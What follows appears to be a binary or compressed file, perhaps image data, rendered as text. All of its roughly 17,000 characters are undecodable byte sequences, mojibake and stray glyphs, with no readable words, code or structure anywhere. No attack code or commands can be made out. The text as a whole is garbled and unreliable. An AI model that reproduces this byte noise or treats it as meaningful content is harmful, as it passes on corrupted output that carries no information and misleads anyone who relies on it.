 ��6����֖2#t,8����[��r��¶����m#�Y�����R����u�����<*kdj�*Q����2���^Zў��9�.�`G�k�lkj!���6�spp�J�`�F�Fe:ڞYW���=j��C_w%k�!ZX�ʯ��ۊl�P�$��T��^Uq�TE(gLc�ʨ��˂�a4�֢N��v'u������r�	��* ��$͑�K�0ʵ�c)VB~�h�;�J���,�Yn&�$��\�$��5��m$�c���x����1�+ߺy`B�1�ߊ(y�'Fsp���M��ʴZ�������aN5�b�O�Վk���J��η8�g���
��{�k���]T�x�����	��V��L�U�7"GGcU��v�%	�Z�q[��u�^M�xӡ6�[K]����W�2��ܕ�����_Z(z���.u�m�z�zz~'���gc#��0�g�F�}���:�s���P��}���Y�����)���O�;�+A���|�g���������17�v}H�����v�I���[��3d;N���5Ƹ?Wq�X���xW�4r���(7��A�r�� �oW��������|�M�x)��w��2�o���;���.�� (�����:��!�N���W���"�l;A[J�68L=^P������t���Ŭ��nz܅>w��}���#y�=�����+SZ��3�xP-]���6qR��\��o�晭�!^�:}JI�S�|d�0;XW�z���킼n�����w����=�W��Ŀ;�"O�p�$���XO����難J 	���+	���.�(o��غ���)�ȷ>���-h�n�
0������oz��F��/�d/�h/���#z-����%� �\���B͎�.-���m���TP
u�4�����To��oc�`�/�x�l�@��,���Nb��ZO��iP���8n��:��L��"P���FƐ��
�p��D����f��6�~���Y�X��;���yo��P5�b�8����,B�{"�P!�h��	�/~�,
�������/�ly1�n Q<,��%P��ik��Ủ %�R0��,Qv�/�����CF#&g>�[WA��/G:���+
���0��aqoKj���(�ʊ�Ɏq�D���dBr��q2�	�1��f	��њ�����Q$�p���#k1���`rT���1������x�h�pQq�!{�R��!Sr
o���|/�*/��ؠs�#L/ �)�23.�*�r%[�C�
�(�ڍmd�h2S�0��0']�rd^�'������ ���BR�S�P)r�R��.f�'|0���0S@q	�� �4�)-��e+���8�+��0���� "K1$A�3�δв7�.f!���ֱ�-*7 ,4�!v�8�39b/X�4}# �2����8��'ۂ/%������@&3 K�\nӖ���n	�(k���s>��>�>23؀�4A�ա>Q�������Ո�X:1f�a�S>4B%4��3��!tB)�@��,���1?�(�������E_�E]�Ea�E5B� ��?��\�G��G�� �|�&)U�[�%$�KH�F%W0aJ]AZȣ:�h4�TF!�g<�Tbb;��C�S��k�D���`3;�M�	�O�L9�40��NQS-�*�p� A��UQ�Qo �Q�/+�R+� .S3�RC D�K̀��!��T�TM�T���q�P_� ���7��SMH&�`�f�5u�
6������f�X��L[T#�HRoR/c�Hr5���GY�X�4[��YW�(Gt�S<�C�@%IƵCuju��]�G����3A�M��U3�$�UN�u��_�5`I� bT�Ua#2���aG�a�,<�b/c)@c7�b�" ��^��FֱF5�4�cmqV�e�pD�ԞpCvak�_m�c��fw�_��P%2{�`��h��h�<�`
5"��i�TU�V0vDU��j�.c6f��i�Vj�v��"6j�VU�h�W�2_��lݶh٠Vˊ^?-Ԋv"26o c/vo��`Y��P		
�o��.��1��rA,rM���7Us�,��;�R:5�#͖c�tG�tO�t��P�u[�t����V�eu�uG�vom�U{wO7�Wx%Vb�C�6Z_V3S�yqׄ�z�w`��y��z�7w������{_7&~��6�B�Ж�n��mvyϖ}߶l� Tg�W-z� �B���*)���WYSd���ecEa�U	�j#�k��m�vU��l�ԛHW�6i�v�� ��G��kf��Q�WxrR8��3�@�"#�m9�{I��6`I�zo�Xp�h�7\؇{؈����W͗O��er`X!��x\K֊����3�W\������X����ø���%F��,�~�$�L����瘎�؎���.�L�؏{�_"�y\��	ِ����N�@�^ ����ɘ�'���W��P�ǉ�EW�R�1��8��,���QS|͊�I�Xx3bY�g��{h	�4{w|���wx��mm�����mؘ����n��Mײ_:H`��B)�O��|�Y<b���9��	tV�w�����Y��ٛ�y\�W�b�y��ٞ���9�USj~���:��9��h!���������3�:�k���5&�)Z�ۙ&R����	��oda�~��Z�uڡ=���Bx�\^��cZ���Aթ�E[�p���y���3O� C	j��:�AN��5�$�}*:��o��3�o^��=ii��xӟ%S�/���ڠ�o|�����z|�7/�c�3��+Z�������"�zS��9\0Z��DZ���u)�z�۲;�!���z�.�"\;�����O[R[����s'\��70��	X�tA�s:�wۢ�Y��"��9�����[/�"��Pz������[��;�U��C����/{,p�8����[�S���ܔR��Es�&�y9��\�^�O}`��5M�[rw@;G�
z���t�3���I�&���SN�E����_�ӿ�?����q4��M�O��G��=�\'Y������#��D��7��D*.N�H�7s
��;ݻ���H� <%ڟSۿ$W٘����×VD�cҜm����1�@ �~���],�Z��Hzi��%\� /�i��#�����6g�fYT�:jǴd��t�%��&^|GdA��|c��£�f*� �F�@���m�\��|!���I2�9��ЏT^;o�Ǥ˝!6%���VP'� bA)���XT4��q����qM�} �e�2O�4fj�Z�m�[�¢�a':]�y:�ƹKZ�#X������+�(*���Tx�9OA=XE��w��ڏ�����s���1g�j�|H�����I=���0�2���5�؍c��ő���s��㣥�۟��x��õ3�ݼ}�<�Ӑ���`Ͼ@������tN�u�,��f�|�E��AǐNk�]�F��W��u��^c��,����@�]����B�3>��9f�;Э��w]J�ay�Y�絩���#f��s�3^~�b^��f�
f|�v�S��=���[����>�m里>wb=E�>ٸ�ա�e����9�>-�)�i-%>�E�&�>�>(P���ʆӾ�D��޿M��K�#S����q������ჵ�&�3\����|`'�{R=�m'�=����u>qJ:(_�.�~��6����s��gNf��K����r�T\�U���+�4��� B�(R��Q"!�	:$���6G�5�%	i!z��H�J�<)���t�3�̙4�kڼ�3�N�!l��	�g��D�=��A�}��GLԩL=H;r�V�,Jb�
,�̒��q5�ǭ$����u�{�V��v�Ľk���*��B��+�-�0�>Rm�ML8�����C-H3�(�e����>.,��V���[�~��lW@�@�[f �(�|�c%���,Q�R����̛c��p��/O��:��[E��;������zRPXG�/d��ǿo�b�/?�w�X���xHTOA-8�>h��W�qRQņUX��Uj
H�U_��a\ ���{�q(`�=��s�	��@[Т]�/N@�h�e#hFv�5�E��N��lH�m�A�`l�	��Yǝ��bZ0�T�B�j�Hcs�}��N�E����c�A����y���>D��ߑn���p��@T�	ix
.8C�3i�����p^��Er���c�!P�3��W����fy��_��&���(P?���eIj�Y[�κ�����h��RIe8,\�)Mh�ڭuv�ėm�	���{�y���&x��d�;ON��*�YW�����+����Ea�ם�3�l�)ѨK�.�S �>1�O���~���
���vj�Lr� �+��"���u����ѓ����gÎ�r��\��~ ���3��Q����y�-r��|߸��{.���K�xK9P��t�Y��!=�oT��r���\�ɦ21��]��0�zK|w�#\{������J���-w�X�����g�Iy�L5v��l�)$ܬ�U�s����N����N�^�u�Q��k�j�	.R}�r��;q�tf���p.�bnv��j$���N?����p�z?�7�[��젊89[ԯ�b��/�x��W�r���3�/3�9����u�;о .
]H�ź�.Zx��pp��ͮvR�݋r�;&9�Ä��:��x#ч������z�z���B���{����*�=������7?�/E�H\��g$!6I5&D��^Ŏ<�ӟ�HH0a1�* `��/0#uD�#Bk �\���4?PpU���׿�p�iÓׄ�&+,�dy��U��?$~�p�kxC�=�CВ�0��Bv��K|�Gľ���Y�\��E��d�xl�N��#�͕GB��NA:E��6a�\W��4����Bc� �9�ю-���g�v- ֐��J�������2X]��N}I��&'�0���pLf,��<'��>P�F��4�k��D}�ҋ�ʄ�)Ȅ@%��KT>�A�T��z��/��xN�/lX�,)6�d�lw�fբ��f���a M
�[J�"0l&���~�S��l�Թ=v��A�!�� �$��f�71҂��357ӂ������g,�4Y�d��{No���o�5�t��-�jW(�ds}�F�yđʬ��ܗ�R:Mw�rPX��DB�4�=d�p�T��f��PԽ}Ro4�T��U�L���j'�
є����̀�J��v�%�*uZYك���,k�К�{ʣ�S��Hu��Jw��]M�����-��H�X����!*؄)�P��.��q�,�ޞ)���eMk�Nu��-'f<;ZIE�RB�`��&U��4)g����v��\@�*=
ʷJx��e_��N}�
��6���΀�%Fs_��=�x�4v��c,c��!��2f���E�/�M�zX��m�Ln�)��dW@�O欌�3��7E�(��O���u34��B13���qT���B��������R�\�ι�0�zUܥ��y�tp��4'��s*��*1^uҔ�4�/mi9 �XS>��jb!�lE�Ŝ���`kuU���W�Z��5Q�o�e��9�,%��\4K�*m���*ܹ�Ƴk]N;k�Q�s�)��dg�ћ-t|���t���\�)`�Ș������[�֔�=� s3�����8���8����pf<��/B�k���λ�v�Hbx��Ҹ��-ϋ��$ǳ�y��	4��a�l����=��4k/~o��ۑ���`���x�DOx<�K�2��nB�q:��v��-s�R��)�Ϯ�������n���@��>��Z���u�ր�1���F6������fy���}�|���˩�����]��Ξ���7zэN�$���K�k��Y�o��E�dꀛv?ŉ����u���S ��s�{���?9��k�G��>R��u����yv�������Xp9�{���k;��t��q��{J��W#�1oL��rP��<�t�>��/}^J�~���b@������ht��3��_аl��|�Ww�Woh��u�}�-�p�Umr�`��\E~�Z�w X�K~�>��� g��_�G#�1�Vp�~�ƃa�~��f��f�BuaUE��yв%\��~�׃SH�
F36�AP1� ��v��WL�Y� H�EA�|�%G��_>'7�j��
0L*׆�Ot�x��m���tt�lW�U�}��@�c����UQ'U�UW�5i�d �����(��fJ��\������_�w��a���i(w"G�u��z��oq�{�g�CCm���n�Ho3hf�,��8[�i3�q�׆������Ո��o�E�E�K�PQ�PtzX)�o�p����؎�h�����2��_�?@3�ȇ�D4 ���x�v����sl�ĎM@k���%�`����錄�ޑ"΂j�]]6h��{H�����4��8�]b������~+�C�X7Z�e������~S��8!yYV�u쨔���� �&�}������lgtL 9�9|	��aY����v:y�ZYD�$!i��o9�-�b��uY���`T�#谒��a��*��{�.y��XM{�LIo����p����A�Kqz�Ō_��I`��U��9({����9^C7�(��s&�Ju��QV�^ �dH���fF�waG�@����40��^uh���񌔉x��c�	�U�%�I>aa��Ɇ�8HE�@�	k̲��ِ4��~E%�G6[ _ިWE�y�p3��;�I��	��	��	����%�'3�)H=�|C�oW�e�逻I��h�P���h��W'��weW$���k��&���F�3��q]I�\Kr%�H�\A��2
b�P7-I� �?ʤMJ��0_-&e@$Oj�N��60
հ�X
�DZ�e���U�x7��_,��T6R��q�Vr�JJ�K�/ЃٹF�p�ু*����v�]J`��G�J
�����Xc���B��*�aZ�~񝦔dD*��Z�5Ze:ʡ�硽y!z]��j �ۨ��z�*��5MGs�իf�4=(c�:���]Ȅ�Ɋ��!�j#A��j��*���Hv>�f�(�Ҋl����*N���ń�T{���֮- ��*k쨫�
�y��Z��Z!C��@�_�Z�J��G+���p���X{r������` �H��ي�ʪ5�����G�EWQW�F��+����,[�%��.��1k�.�떫-i:س��b��c<�D+�H�u�ʐ����i�X�>k}�Wy0�1։Y��P�j��� M���Z�e{�g�h{�F�� (w/�~?+�l��l`:{�t��Dǚ=���2a�6�/�
����˸�+�0c�H���k����x���o���i��۸�K��[�D��`�ͥ�J˹�V�������*�����z��sL��zAk��K����۶j{��k��q�+rt��p���+�a�~�˼��n�Kcf2��K��ZQ�*|�;�	���2p+���<8�1i����k����H��� ���+���t[�����Y�Tج�׸��{]�������I�uDۃ���!�7��i�������u�yl������뛆�������?��A,�@���8�G��H��>l�t�@��P,�?܅���S��D�ܼ�K��K���C@�Pg���������7��Q`&�f�OQ!���B�K��}���!�%���*p@[��B���Ŋ;���Y��{�S�{Ã�b�)�A&�A��hʧ����ʳP��';�Wa��L˥�ʷ����Ŝ�<��\˳,̣|��Ճh���l�����<e�3
As,6�]����&��ĵ��<(�����E�Y�\��L\������,��˨����1���w��������p��;ɬ��������c�أ��@�~iѴ9��I��+��%���,�м��1���!��+��u ����z�b-

P�������#�00�p�:}�=�� ����p�Q'���;b;ħ&�e�Q������������<X:�U��,��ĉ�?0�j��1��^ݢeI����]��r�k���1�P�v�^]<�� ]ˎ��:���=8 z����=�ٝ�ٟ���E�d��f�׀-�L=���c��Mը�l���U�ܡb�ۼ	��B�[�7]�ډ��y"4�x� �m�	bZ~Ҍ]���=�J5eU\:�*yřVi�V)��������̚PM��J};uV���t�zz�ܝz	�ݍ'�w����U��9�p"A٬�)I9�i�������&D{h�-��6h���q2����T�v!�O:jH�B���'`�#�I?��H 5�y�0\*��mS�L�Э\�T��r]�Id��Y�A�u�q���*.9e���������4���Ҙk�M��- �q"���+���3�	"���/Ιʒ��j�4�L�C�v� xܬ�PD��!"�}�G.|��*�Z�Qʨ�G��`�ヾ鐡�e��>X�jÜ�Y�A������@aP���b��dH�5�JY�mS:'�r�/b�޻V$�n2���.h݄�D�h��[���PM��GJk���单���o���>s���Ыns�N�j����n���T3�:o}r{��*�M��:�+A����e��(� �t�1��dҙX�
{�w�1�u#8^��E��C�A�N���NL�z�Kb8��0�Y�ay�XZ�-��uC���8�^8�.q���ob%�J�m����ed�,�ݩ��b���� �$,�ȁ/U��@���M��Z-tO��G?��F��Y[9r���^	>ڊ�����.q���7�K_�?7U�EYO�N��)Y��c���z�<��2�y"�u�e��#���[�O�)��O�u���e�Hf}��9?��z@�N�r��o�'��o��H��L����ayH�OUq9����v8�s~'CmOw�$;�Z���#�cP>Y���?�/�ѥI��x�<�� ��]�$r�����E,:T�@�
(V�s�T�m������%M�D�R�J�-]��A�L�2�ęS�Η{�x hŏ�0E��#�4n�(d�*D�U�K�F	�vDkU�ت��hE(p*ٰl3���D�Lm�rĘW�G�q�$|{7�E':ه
�3d�~�q �.+x^�������%*�A͌M��Zuj�W�~[��wrlC`:��nްg��=J�˙�w d�4S�|8k[�P�u����dҀG֛�cȑ�͟W������ݿ7���y�&e�[���n�*f#hX��;��X�;��+�/�ڀ��
���F1v�0"�6z�|��C�P��2�V�I9����>�Hk���n.��ڨ+.��+��v�M8o�(�E%��L�P:��mH)��3�,1�
�ʾ�$����+3͜6s����� ���2��>d"%�#�.��B	���P/���#��!G
#U�>�N;A�E�,��-�h"�ud���z��FW�r֧21I�Pw��Š�2�)3��N��r�Es<'w��$�Μ��h��ATR�T�*�DTQ;ĳ���QPJ�����&TvY����R%��g]y�B�C���}Wqо$�u��M�TKH�Vk�MXʝ8�Zs=a���	`}�:í��tO�w����՜����9M`�o��2)C'�W�7��	u�ƫ]�m�ey��W�H�����K,A��l��w��8g�D5��NMU�%�8Oڴ���x6��^�	�J-��>Q�p��E�\:�Ó���^�fjq��Em{F�����/hָ�����/p���`w[Q|qf���^\�������j����O+ό���a[�^K
X��<o�w���p3��1}�p��m|eDw�9��Sz�$?�r�ѓk>G�yE�`��%Z��!��OO�� ����w|]g�';�im{[K غ1@{x̀��؄V���m�+^��<I�iyva�P&$Y$���a����e�KB�)A��!bz�yЇ� �'�������? ؏n@�}���Ё ���
h�zf�fH��.v�wa�a1x;���9A��JŶҤ��r{b���=�D�:��$�ni�pt��ԸF/��q��#O�X�Er'G�� �E:1V��]x$�?@�`��ܚ��7�.�͇opTsL�@V��u�+]]��0[���dK^)CtA��ӑvN%=�i,~fK@A�h�i��Z�9-�Pj����͝L���A%��LV�[ͬ8U6�N*J�X�R��g�ֈ�n6�A8�F�0�&�ـ�.D�2���j�@ù�=�����;vL�τ�_	UX'h�3%;�_઄�TjA��$hg@0�q��L��)N�iS��S�J�U�FO��j�t]��p�o4թO��:�:U�B�.(H)p��:��_����"�լg�*]H��mOh��3�Q���3��4�EJ���o`�J�Si�A�����z?6���$	{ҜV6��}�O�����\,�,��Ȭ�IK��O\����ϵ�}m�`/b�j���mlu��S���nS0o[����6COOr���5�wH�PG���?��_���N�][�V7Z�ʓQ�})����*�5�,e-������Mig��(����F�"R�FJ�N���@p��`7X�-��%<a��0���`w���md_9f�>tLAG�۟<����j��~w�%[i(���ׂ���W�[�֗$�D�N��-�����h,E�
d��ر;-6la���\c�C|a/|�fF�;�4���[~s
,�8����u����l��-���cĬ�!�=c44������ ����|@�tI� ��,E62�Ϲ��j6�^iCj�\�Qm�����gUo��Qju�`k7�ֱNZ���k-�:�[��Q�=�8a�$^mt��beBZ��Je��@�%�@ы��LMP�>ʛ�(ta�ca���o�Q����ɐ�Toq뗅^7�z1o�k`p�ï��.����>8j/�Z2w9��8�#މ��y7X����,��xΆr#�)iS{��>
��[r瑡�&��n����;��N���MM����I��;�<�P��~0���17��w8��\�3/|�T��յ�g`���61uNlL�ZW��q9y'5r���'��a�� o滖�����+n�_�:?2�7x��[�!�{�i ��ܾG�.��W����}�f��j�Y�|��u�k|��l��%�EHl�2�1����� ��ޅ�v������4�-��
���~w~.��G�=?�p��k���_u�C/��k��x��߰ѿ���ݬ���bx���~���aGS��8�Ӿq<lF���d pk/��=h�r>M+>�C>wæ�ӽ�4p���)�<�����"�����4���3[#Ak�����S6>H��Н���2)ګ3Ha>؂.�	@$BUp�>�S@Nì��Ay�*
��(&�z=�>�Y���õ$6t7�C2D�4���;C8IC�&䩰k�c1���=�f@(���k�4X�~�8^ӃB<�D�8�J� p�G��9SDHL�I��D<6G�����TӐ�����?��"�=#��{,p�>pA�">9$,'���Z��p�(��	$Z耘�?����B�>0C5dF4��elFn��N�Fid�ɃW|A�C�H��i(�[.��ۂ-�EV:'�у,�sxT�u���҃`�t@�}��z��~����6Y�>۰���[�)�<BaDE/� ��F�ZB�;�������YХ*�*Nz*rl� m I�(ɗ��  ���t�h��:��1�ɍ�Ik�T���ɡl<6�Sr� G�솧<ppʈ�ʪ�"l�ʖ�Ѕ&0C��ʨ
K[أ��9�@�d����G����G�̭���c�¸4&����t��;ǲ�I�$̮j�	�-^�.��.���`���T��4>Z��/�́���X3 ̤�M��L�k�7l���I�TE2x_d͢�٤͚����I�|M�<�TJ�� �@	h�.K�����@����������Q�:�1�̀'x���O�$>˒�6QL�N{��"���tO�M��
�������O��Ϡ8-�<�X�H�#D$85P^���;PK�BJ��ƜL-a�3݄���MS<�_k��P\�Թ��Ț+�UQE�U��S�I-,��`��Y��������U e
i��a��6I�2��&uR }R!m�)�Q(��a��!P(�KQB\�]�E01uD�CS1��6uS2�8�EŤS:�E�j��۬�c�H��0,S$��A%�B����;���MN���O������I��%�S#�O����2T��5-1B4Q�TlTUjbU�N%���)�EU�U[��\� SHp��,u�]��aV 0�cEVQ�#`VԠ�ax����J��֫J��ɵ�{:S�SQ�?/|�2��d�Tª�:U�;�)'4�D��P��V>��`�c�Pm����G��l���H\USTΞ�G�4	�D�
���IՃ�O�M�	�-�x�&��-�JT����K0ْ%ٔEY� �+0� eK��J�Y��94{����*��ú|�sEWuUWv5)w-ס�׍u��s���IA��jT�}ME�۔��[ҷE�ĿIX����Љ]T�-ͬS��D��Թ�T���[��lV��۽�f5T̍e%\�0�ý�HI��jV��Yj\5c?.�ܥ����4�:E�ub7��5���-��:2��E]�]�a�0{U�Օ���ٕ���n�K��W7��#���K�U˹�KcÁ%��w4��"D^���ނ<ތ<��a[�;A�C���&(�[�R�-����R۝]��E�z�E�_(�]�}���_Q\�`\��b-�&`*��̴��6�>܀"զ�5�U�͵Ӵ�S�����]��Q���ݒZu�i�jE_]�V>�� p��a7=J~S������L^�!�a��a"Fb�U��e����^�a����Q���F��5Ү�[���0��������c먆1��-��L�6�R��g�-&a���8�����EF%�=^W���$΢`�XuΫǌ�L�s�`5X�@����a�O��<ݖH]M�>���-��GY@�
��/��Y��f��A�4Vc]ipc��d�� �R���ˏYe\CB.dCv��%'OۃL��)}=d擶C�z���� p9 QP6gha����D�L��M��%�p�e >�f-���e��_Z�_\V�g�0���ٽ����jp�;;����DF{(�
�fi�&魚 ����c�#��7R�f����>�&�tnoa��O�}�U�g1�p�;�z��|��<}��]j�0���)�hcM��b���>��;��t5Z�&�T��h��/W6�e��Pϑ�f�Hi�vktFҗ���]TfT�)~�e��i;j"Ij����,��摥Ɵ��xZ�!D��{��<��jh�fD���-24�H�	l�l�lȦO~��&/p'q��TtT܄\'��a��-Ql��(	l�V�����ndz��S=�B;YjY�Y.�r�8����h�F�'�ЦA�v<�6%�n�&����`��8��TTMC�E� Y����n�5n��ន��fjx*+�v�K�jŲ"�0���`s��E��������no��� r.���j�6���ml;���?��m�lL_!��+n�U��<V�>��r�։%��G����D��nC��`�w��v�_kB��(�{�����,7�i�D�TK�͇�N��6�޲A��� ���q�@p��Mp@���pf��p�e��e�K(��n�go-g��j��_�Q��gD
27����S�5��6�����q�♭Җ2��n�FR�;���fX�s��N��ʭ�*�) �j,o�_ωib(}���5:F��47��NG��(�7�g�~q�.:Q���K�U��� �W?d�>,�_ZW����;�䰙p���E�y��yDu!WdD��9i��mb�s�&�`��q� R�M��/�7S_HFRy7>p��#�$�@BA�pŢlHw�'n�C��y�u@7@^��P�[S�wKm>��w������w�Px�?������L�>x����ȶ4H��� C7�����>y�Oy������������F,�_7�+E��dx��Q�j]_uދ�Ǣ�,_z��$�Nd4���yJ��z�7|���y���V^��v{Nn��Q;�U?5����+Oz��{�u�q��������,�q��?��όĿXf�w�Y����t:q����+�q��tF���,[]Dz��l����ϯ������m�?�������o�t�dWv�ԁ��g�����V����\�H�S���|������/w�wX�֢�|�` p�@l����1b!ÆB�(q"Ŋ/b̨q#ǎ?ZܓǊ��l��L�0�>zm������748 h�O�>�	d��˒��Ʉ�4C̗Mk>�J3\9D!@� u+W;o����� �}X�c�s��z��+���{}�0�V�ܷ}���@��>7@"N��a �Cv`1�����Kr�I0i�C
�g����.��Wp���_�v��`B˶o�έ{�n=t8��T�g%�a�#�v'�G����U:T�]���J�����Q[�
$�r�o��]]�y�a󎿸q�����8D3�V=��Dw��^<FE���$)���RX����_I��4J-9�݀
:uW�ѡ��t�ɣ�u��@݈$�d�=�)Ȟ���%�2_�׎c��D�]��C���}J�f�!�i�8��EXj���=Te�P����kb��g����Ȟ�Ι��s�UJhi5c����c���tS�(�(!�f��L6)���I)כ��)����U�Z���Bx����z[jZl�߇ׄ�b�$�y�LJ�i뭳��Bh�q'�r�����Qԏ���i�E�j|�V���e�%�Vr� ��J��_"�-�v>�ř�������y�2�rt�lAM�������e��{�tƮ�l��ɬ�^�q[�9oo�:�1G�+�>\�g��`����/�Y/�pΚ"å��hr|�/���2ϟ���=>)-y;`4
�*�{-�L�Mj[�D�~;����"dw��nŀ���k�͛�3������/[
�ίC�t�
�vP��w�ʇ#nq�=B}v_SW۶GW�'�D\w})��+����n�%��(Ֆ��:HowF��v����}k�@�z];{�Ɲ�l鉫�8����8�����e�:�"wN��|��_73_��̓��Td�a�R��Z�+g`+7���ӻ���x�4�b#n��{Q��ć��uL|��O��6@�i�{��ڥ6bP��Nq��#���
E���l�,��U/9�r��(؄ ��xM@^ ](�f�"|L�P���e%3{U��!���6����Bu�3���}�������g?��%�֣�`Fx<ñ�K� �@���{8�"Dvh���0�B�S�R��%��S�	]P��1q��##�6�1�L��0P�$ �������>d�Q��?�tF]�H�7Da��<�"�ȅ��=�\5e/]�"AX�V2�D6R���0u H.�Ҕ�#!�Al��v��+9�:��f�#�:ly�ҕ]��2��w�󝼂�<�Y���f3I��p�.0�3fi�8M@��&c8�C��R]���b4ϋb4���#� ��ԨHKZOxr��d(KWUMk��՘IWqRz�ԙ �������u[�G	R�UҌ<�LNk��6R�՛8��ԓ�7ki.w)��J��=������V	�j-+@|��^F�� ���������V�ҿ��0M�tZ���԰WE)3���N��EE�e+k�/-���4�����V��-iG;ٸ��yU�][+Yu�ժƒ-�̲��v������[Wj6��5-I��ٓ ����r��ܻ���U�`;���6˹���p�WpV��--w�^�f7���X�r��7��u�x�{������/�{��1�x�����q��Y0j<מ���f���j%. x����CW�v7�"�|�+�
�o�*q{W�Zø�F1��^����u+�_+Y�d�X�\�:��J�X@u�d_�����Y�l�*��2�:\�w�3	�Y˼[3'ص���d7���s�׋c���NN�i�\��R8�k]I����;�a�̑��G@:Ғ���`iJ�җ��{>+�����5�K��S�:ժ
2���$y���r�k=bB���(�4�{��\:ؐ�$�`�P�:�EP5�߱�9�WW�n6��=��2��y���#��B��^m[���0���4���k�{g �Q�o{���և�/��Yc�&�n�}כ�������G�3b�)��:�9����N���7;�!o"x�=PF0�1`� ����e~�}���z�\���<�7ǹ������J��i9�p;t�l+wl��e+����鮺>����'aג����c�;ۓ������D��!n��X�<�2��~q��W�zO{ECT�=�=y��_U��$ySr�2�&��k��o�`O3�9�:�}����!���a�z)���kq�8Y����� %Uw�}n��5f�:�~续o��W�b�B(`�rZ�!��k�����EWp�'��Io��Z��d%Ю$a�܇y13�V������)w�>���x,?�?���]�{�A�����i��Ga�0q��u�p�0����\��u_�IC�^�<�/���A�x�v,��������Z�ԁ}���`DĚ��F �u��Y�& 6�Ь 'Š)�G"e B,]������V�}�ڌ������L
��,![xK��H����]��`r�-�MXX����`��)���Y�
��70��\_9A!�M!�BT᫅��(��1�j��	e ���৬a����,i���b$%]g����*�P9��&e5�Y����K��'F�#���F[%�x(X%��*b�ƞ���':cH\����!��5�!�AV�",��8�����,i��$�"n�e����_��1b�"�,���/>c�� �M��RR~%�]�1*$��@9>�\�#�\#�L$�����D6�;b!a��@̡��$L�� �a>�KI�c?���	w\_��f�=h�֣ʼ�C>�,:�E
�+6.��D�AK�bGP�I��J���d����X�Kj%E|�N.��dN�T�Ox�*�@����%BUXE��F��;�Ȑ`B�7N�=�d�V�~��;��e�a���x��}�X�I����eu�z�e��$Q�e���]J�?�VH~�}NlT�2^��d`�&��d���������R�ŕ �A*����$"�5^fl��9�g���Z��U]����h����i�f7�dYf�xp�5cl��E�y�@z��z��q���dk֐j���$g Y���g�$��J�ey��u�v��QVf�TD~���O����J�|�ac�gw��'B����PV�r���R���^j��~e&�2(�xhx��(%�N�{� ������c��~i�Ϗ�g��EI���#}^��hS�׼(�B_Τʐ�B��:O���c*��6���7�P���&\�h�i���B��F���L���^9��*��r
�疆����j��z�Y̐B'��'��Ajg�\���R�i;樝�)��0V��$$�h*\�栖)E(���D�vVY�Ψ�"e��$E��^��i�.�Y5�
h�����ːꞪ�8X�n臮��R��j�JL�υ1*p���.h��R�Z�) A�Z빎(�"+�.��4���Oĺ�h�����ݪ9b��
lCp+���>h�����D��
�:��nj�V����细*��N�Ȕ����kT��ߍl?,���B�x��bl�R���P����,�v�h,yr��ƫ��k�Y�l�2(8[��&K�l��
�,d��I�������,�.�Ě�ώ-�$кk�ީǒm�������-ښ�(�&�-�֒�l��!;���z��j��T�F�ٝ����ڔ����V����m�Ձ���28�  LDM3�2�,��G��?�Ԍ�8`%l@s9R	�rd�R�A�~ь\�P�Z����-�R�Q�n�ԍ���0m9ohU��
����&��FY����/�aף�n=�o��ȀT��z*�/�jP�ZW ��y���/�mWn` �V�j+(/r��r[҉�A���/�B�C0��оm�:+2f{� ��-f,g�oP�������o�r���A���0���/�R���&�q�����X:bd�R'	K�	�.�=X�1
GpcR1K�ZBq��ka/G��iXm00O�0�Y+��2q��u�$�M"�^��1f������~)O��k�+2�!b���3����^q#�c�1�&;�'� �p��%[�"��'���G2��d����^�*2(W	+�Cr�咲��l��-c2!�p/`.�G���B--�%3�r"z�'ۢ�D�5_sqA���!�[��ڲ#_�5�cYyK8G�R�1�hq;׫�|	;�p`q3�s@w�?�s���4�3mG>�3͠$@4��s<�rAe�ږbF���?G�QtgYSHwt)��4�t���F��K��C�t��DS4�.b���$c�N?%Q��F�4={�,�5���3��E;1�nN[�K�U*��Q#�R��K�շ�:2�Ok�gx�V�u 1M��@�@I���K�u�N�3o�Q���ruW�]��I�u��("�^����5 �4�6�/[K ����ݾ�J�5�6__��݉�naCUna+4��v�@�K>6� h/hA�d��\w��B�0��bN��h|�"��9< g�`k�����2���j�3~$]��L����aVoX,��"�Z�r�*�r{�z�����u|unr���mO��,Ӑ��i�����v�}ځ��[� ��b��yAc�jz��[a���p�k8m�~/�������z���#w~'7x�xs����8��8�������8���z�8���zVa���y_�I���#y���+y�;����C��Sy�;��[y�k��3�s�����{y��y�����y��y,��������l����ӹ(�u��y�W��J�����K�����\by�#����-	z�;z�
��9�zr*�Vm����S9n�f|��X-z����E��YWhަgz�z�k��sz��g`�m� ���dt�z7�0�0xw�±#{�+{F�D��rܔ��45���Kj���zjo@����׺� y��t &EF�;�H6T=ղ�E�:GW�*��PU����4��: �R?c�[;�M{��QM!b���_T���F�x|�@�����AW0<��[����{�H%L����M��ɿ\ʫ�����Hk�C� \ڹ��F��#<�q�/��b�;�<ED��#}�+��9z:#ӛ8g]8����I�I!��q�,��(�;4N��A�[׳��C�=��G��U+�������=�o��ld|w�Լ�������|����ץ@�@(����=�I~
��*:��s%��{�wt>A�6[�<b��kt;������˨ ��8@X��a��/�V��֯���=��~�]~��I�1d��\�+��[�`>~������[�[��S�44�,��LX�B ?���k��"~��嘩A0�������k��+������&@��"
]A��T�p!�t� l("ŉ�����A�9�dI�'Q����eK�`����p�L�A
�U�m󓨺�:|�IcƖ2OgE�6�jժʰ6�%-�z_��e����gђp��9T�B�*�.4a`G��ъ��i��'��c�, �Elܮ[�:��,���3�X d��`�4<`����h}~q]���aǖ=m �q��vo߿Q����jǑkM�\9�l�܈m� �{�/��~�v���u�z|���ˋ��x�,e�)~}'��c�I��`�Sl3��)P(-R���h�)���JB��j9�"�3��35
��� .�6{�B;̫E�:�f��"��%�8�0��`��"�LH#J#�7ښ.S29�ь�`�:�SbD��r:ݸt�7-�S��$P�� �C�e�f�n�����"�§:�"O8���<��S�?5��)P�,��;�3�E��OF����@��8��S�O7H-��SD*;U���U��z��?�
�:u�C^İ��JH���$iGg���}���\$�Fb�M�0+rC�z��Y5�"�x���GoE�J em骍�Zۺ��Ky�m���L\�0d�-��0K0'�TҪ
